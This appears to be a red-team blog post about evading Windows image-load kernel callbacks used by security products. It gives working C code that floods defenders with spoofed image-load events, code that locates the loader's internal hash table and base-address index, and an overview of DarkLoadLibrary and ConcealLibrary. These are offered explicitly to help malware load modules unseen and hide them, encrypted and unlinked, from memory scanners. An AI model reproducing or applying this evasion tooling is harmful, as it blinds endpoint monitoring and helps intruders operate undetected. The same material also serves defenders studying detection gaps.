Bypassing Image Load Kernel Callbacks

As security teams continue to advance, it has become essential for attacker’s to have complete control over every part of their operation, from the infrastructure down to individual actions that occur on the endpoint. Even with this in mind, image load events have always been something I’ve tried to ignore despite the extensive view they can give into the actions on an endpoint. This was simply because they occur from inside the kernel, so there’s nothing a low privileged process can do to bypass this, right?

What are image load events

Before starting it’s important to have a basic understanding of what an image load event actually is and how it’s possible for a security solution to monitor them. Whenever a system driver, executable image or dynamic linked library is loaded by the operating system, the registered image load routines are triggered. It is only possible for a program to register these callbacks from a kernel driver using the PsSetLoadImageNotifyRoutine routine. An example of how this could be implemented is shown below.

VOID

ImageLoadCallbackRoutine(

PUNICODE_STRING FullImageName,

HANDLE ProcessId,

PIMAGE_INFO ImageInfo

)

{

DbgPrint(

"[+] Loaded image: %wZ\n",

FullImageName

);

return;

}

NTSTATUS

DriverEntry(

PDRIVER_OBJECT InDriverObject,

PUNICODE_STRING InRegistryPath

)

{

UNREFERENCED_PARAMETER(InDriverObject);

UNREFERENCED_PARAMETER(InRegistryPath);

PsSetLoadImageNotifyRoutine(ImageLoadCallbackRoutine);

return STATUS_SUCCESS;

}In an ideal world where you have high privileges during an operation, it would be trivial to just load a driver that would hook the ImageLoadCallbackRoutine function and the filter image loads we don’t wish to be reported. Unfortunately, this is uncommon during engagements, especially on the initial access phase, therefore, we must find a way to achieve similar results with limited privileges.

Triggering The Callback



The next logical thing to do is figure out exactly what triggers the callback. I started by writing a basic program that will call LoadLibrary, and created a WinDBG event to hit a breakpoint when the module TestDLL.dll is loaded and dump the call stack.

It appears from the call stack that the callback is being triggered from inside of NtMapViewOfSection. The call stack is also giving us the name of some internal functions that are being called while loading the module. Examining ntdll!LdrpMapDllNtFileName in IDA revealed a much clearer picture of what exactly was happening under the hood.



It begins by opening a handle to the module on disk, this handle is used to resolve the FullImageName argument passed to the kernel callback.



After this, NtCreateSection is then called. As arguments, it uses the previously created file handle along with the allocation attribute of SEC_IMAGE. This is a special type of attribute used by the loader to, among other things, make the image executable in memory.



This section handle is then passed to LdrpMapDllWithSectionHandle which will immediately call LdrpMinimalMapModule passing it a pointer to the section handle. LdrpMapDllWithSectionHandle will then be responsible for performing relocation’s and adding the module to various internal structures that loaded modules must be present in.



Inside LdrpMinimalMapModule we can see the system call to NtMapViewOfSection. As this call is handled by the kernel we have no control over any execution after this point.

Spoofing Image Loads

From the above analysis it’s clear that the trigger for the callback actually originates when the module’s memory is setup by the loader, not by the module being linked to the internal structures or being executed. This is bad news for us as this memory setup is vital for the execution of the module so we will not be able to avoid this behaviour. That being said, although we may be unable to bypass this mechanism, it does appear this it is possible for us to abuse it by triggering image load events for module’s that have not been loaded by a process.

This will be relatively easy to achieve by just following the same method the windows loader does.

- Open a handle to the module

- Create a section using

SEC_IMAGE - Trigger the callback by mapping the section

It is important that the module you are trying to spoof exists on disk and is a valid PE. Below is some code that can spoof image load events.

#include <stdio.h>

#include <windows.h>

#include <winternl.h>

#define DLL_TO_FAKE_LOAD L"\\??\\C:\\windows\\system32\\calc.exe"

BOOL FakeImageLoad()

{

HANDLE hFile;

SIZE_T stSize = 0;

NTSTATUS ntStatus = 0;

UNICODE_STRING objectName;

HANDLE SectionHandle = NULL;

PVOID BaseAddress = NULL;

IO_STATUS_BLOCK IoStatusBlock;

OBJECT_ATTRIBUTES objectAttributes = { 0 };

RtlInitUnicodeString(

&objectName,

DLL_TO_FAKE_LOAD

);

InitializeObjectAttributes(

&objectAttributes,

&objectName,

OBJ_CASE_INSENSITIVE,

NULL,

NULL

);

ntStatus = NtOpenFile(

&hFile,

0x100021,

&objectAttributes,

&IoStatusBlock,

5,

0x60

);

ntStatus = NtCreateSection(

&SectionHandle,

0xd,

NULL,

NULL,

0x10,

SEC_IMAGE,

hFile

);

ntStatus = NtMapViewOfSection(

SectionHandle,

(HANDLE)0xFFFFFFFFFFFFFFFF,

&BaseAddress,

NULL,

NULL,

NULL,

&stSize,

0x1,

0x800000,

0x80

);

NtClose(SectionHandle);

}

int main()

{

for (INT i = 0; i < 10000; i++)

{

FakeImageLoad();

}

return 0;



}As can be seen below, when the program was executed it spoofed 10,000 image load events for the module C:\Windows\System32\calc.exe, but this module is never actually loaded.

Custom Image Loader

I initially attempted to modify the windows image loader through a range of hooks and patches to use virtual memory instead of section mappings, but after a lot of frustration I realised I just had to bite the bullet and write my own replica of the windows image loader.

The simplest part of the loader was actually loading and executing the module inside memory, the real challenge came when attempting to link the module to the internal structures required by GetProcAddress and GetModuleHandle. It was harder than I expected, mainly due to the near total lack of documentation.

Loading and executing a module

So although it sounds complicated, it can be easily broken down into 7 steps.

- Make sure the data you’re about to load is a valid PE

- Copy headers and sections into memory, setting the correct memory permissions

- If necessary perform relocation’s on the image base

- Resolve both the import tables

- Execute the TLS callbacks

- Register the exception handlers

- Call the DLL entry point (

DllMain)

I won’t go into much more detail as there is a lot more information on this process that can be found all over the internet, but if your interested you can find my implementation here.

Linking to internal structures

When starting out I thought I would only have to add the module to 3 lists in the PEB (InLoadOrderModuleList, InMemoryOrderModuleList and InInitializationOrderModuleList) and then set a couple other values like the module name and base address. This may have been the case with older versions of windows, but with the latest version of windows it isn’t so straight forward.

Although there are many steps involved in linking the module the most challenging are the below steps (mainly due to locating the required structures being a pain).

- Adding the module’s hash to the hash table.

- Adding the module’s base address to the base address index.



The below snippet is taken from LdrpMapDllWithSectionHandle. It shows the loader first checking if the module is locked, and if it’s not then LdrpInsertDataTableEntry is used to add the module to the hash table and LdrpInsertModuleToIndexLockHeld to add it to the base address index.

At some point in time Microsoft decided that when searching for a module or its exports via GetModuleHandle or GetProcAddress, simply walking the loaded module list in the PEB and string comparing each module name with the one your searching for was too slow. So they decided to use a hash table to make this lookup faster.



When a module is added to the hash table it is hashed via the x65599 hashing function, this is the default for RtlHashUnicodeString.

LdrpHashUnicodeString is the hashing function the windows loader uses, its cleaned up decompilation can been seen below. It takes a pointer to a UNICODE_STRING as an argument and if hashing was successful will return the hashed value.



Looking inside LdrpInsertDataTableEntry we can see it’s using LdrpHashUnicodeString to hash the module name stored in the LDR_DATA_TABLE_ENTRY for the module, pointed to by the pLdrEntry variable. This hash is then passed to a bitwise AND operation with 0x1F, the resulting value is used as an index for the hash table. The rest of the code is responsible for inserting the links from this index.

The problem we face when writing our own implementation is that, unlike the windows loader, we do not know the location of the LdrpHashTable variable. So the first thing we need to do is find it. The below function makes that possible.

PLIST_ENTRY FindHashTable() {

PLIST_ENTRY pList = NULL;

PLIST_ENTRY pHead = NULL;

PLIST_ENTRY pEntry = NULL;

PLDR_DATA_TABLE_ENTRY2 pCurrentEntry = NULL;

PPEB2 pPeb = (PPEB2)READ_MEMLOC(PEB_OFFSET);

pHead = &pPeb->Ldr->InInitializationOrderModuleList;

pEntry = pHead->Flink;

do

{

pCurrentEntry = CONTAINING_RECORD(

pEntry,

LDR_DATA_TABLE_ENTRY2,

InInitializationOrderLinks

);

pEntry = pEntry->Flink;

if (pCurrentEntry->HashLinks.Flink == &pCurrentEntry->HashLinks)

{

continue;

}

pList = pCurrentEntry->HashLinks.Flink;

if (pList->Flink == &pCurrentEntry->HashLinks)

{

ULONG ulHash = LdrHashEntry(

pCurrentEntry->BaseDllName,

TRUE

);

pList = (PLIST_ENTRY)(

(SIZE_T)pCurrentEntry->HashLinks.Flink -

ulHash *

sizeof(LIST_ENTRY)

);

break;

}

pList = NULL;

} while (pHead != pEntry);

return pList;

}

Now that we have the location of the hash table, all that needs to be done is inserting the module hash into it. Adding the hash can be done easily with the below InsertTailList function.

VOID InsertTailList(

PLIST_ENTRY ListHead,

PLIST_ENTRY Entry

)

{

PLIST_ENTRY Blink;

Blink = ListHead->Blink;

Entry->Flink = ListHead;

Entry->Blink = Blink;

Blink->Flink = Entry;

ListHead->Blink = Entry;

return;



}Looking inside LdrpInsertModuleToIndexLockHeld we can see the base address index is stored in the LdrpModuleBaseAddressIndex variable. After some initialisation and sanity checks occur, RtlRbInsertNodeEx is used to insert the modules base address into the Red Black tree.

It is possible to locate LdrpModuleBaseAddressIndex tree by searching the .data section of the already loaded ntdll.dll module.

PRTL_RB_TREE FindModuleBaseAddressIndex()

{

SIZE_T stEnd = NULL;

PRTL_BALANCED_NODE pNode = NULL;

PRTL_RB_TREE pModBaseAddrIndex = NULL;

PLDR_DATA_TABLE_ENTRY2 pLdrEntry = FindLdrTableEntry(L"ntdll.dll");

pNode = &pLdrEntry->BaseAddressIndexNode;

do

{

pNode = (PRTL_BALANCED_NODE)(pNode->ParentValue & (~7));

} while (pNode->ParentValue & (~7));

if (!pNode->Red)

{

DWORD dwLen = NULL;

SIZE_T stBegin = NULL;

PIMAGE_NT_HEADERS pNtHeaders = RVA(

PIMAGE_NT_HEADERS,

pLdrEntry->DllBase,

((PIMAGE_DOS_HEADER)pLdrEntry->DllBase)->e_lfanew

);

PIMAGE_SECTION_HEADER pSection = IMAGE_FIRST_SECTION(pNtHeaders);

for (INT i = 0; i < pNtHeaders->FileHeader.NumberOfSections; i++)

{

if (!strcmp(".data", (LPCSTR)pSection->Name))

{

stBegin = (SIZE_T)pLdrEntry->DllBase + pSection->VirtualAddress;

dwLen = pSection->Misc.VirtualSize;

break;

}

++pSection;

}

for (DWORD i = 0; i < dwLen - sizeof(SIZE_T); ++stBegin, ++i)

{

SIZE_T stRet = RtlCompareMemory(

(PVOID)stBegin,

(PVOID)&pNode,

sizeof(SIZE_T)

);

if (stRet == sizeof(SIZE_T))

{

stEnd = stBegin;

break;

}

}

if (stEnd == NULL)

{

return NULL;

}

PRTL_RB_TREE pTree = (PRTL_RB_TREE)stEnd;

if (pTree && pTree->Root && pTree->Min)

{

pModBaseAddrIndex = pTree;

}

}

return pModBaseAddrIndex;

}Introducing DarkLoadLibrary

In essence, DarkLoadLibrary is an implementation of LoadLibrary that will not trigger image load events. It also has a ton of extra features that will make life easier during malware development.

A simple overview can be seen below:

In my personal opinion I believe that it can be used to replace the use of Reflective DLLs in most situations. Below is an example of loading a local module, then locating a function with GetProcAddress and calling it.

#include <windows.h>

#include <darkloadlibrary.h>

typedef DWORD (WINAPI * _ThisIsAFunction) (LPCWSTR);

VOID main()

{

DARKMODULE DarkModule = DarkLoadLibrary(

LOAD_LOCAL_FILE,

L"TestDLL.dll",

0,

NULL

);

if (!DarkModule.bSuccess)

{

printf("Load Error: %S\n", DarkModule.ErrorMsg);

return;

}

_ThisIsAFunction ThisIsAFunction = GetProcAddress(

DarkModule.ModuleBase,

"CallThisFunction"

);

if (!ThisIsAFunction)

{

printf("Failed to locate function\n");

return;

}

ThisIsAFunction(L"this is working!!!");

return;

}DarkLoadLibrary is also capable of loading files from memory with the LOAD_MEMORY flag.

As having a module linked to the PEB which is either not backed on disk or is completely different to the one on disk is a pretty big IOC for most memory scanners, therefore I have also created ConcealLibrary. If you give this function a pointer to a DARKMODULE structure it will remove all this module’s entries from the PEB, remove the execute permission from all of the modules mapped sections and then encrypt all the sections and headers. This will conceal the module from any memory scanners. For optimum operation security you should always keep any libraries that are not being used in a concealed state. Modules can be unconcealed and ready for use with another call to ConcealLibrary.

You can download DarkLoadLibrary from here.

I would like to thank Nick Landers (@monoxgas) for his great work on sRDI and bb107 for their work on MemoryModulePP, which although I couldn’t get it working, did contain very valuable information on some of the internal PEB structures. So make sure you check out both of these projects.

Thanks for sticking around to the end, if you have any questions feel free to get in contact.

This blog post was written by Dylan (@batsec).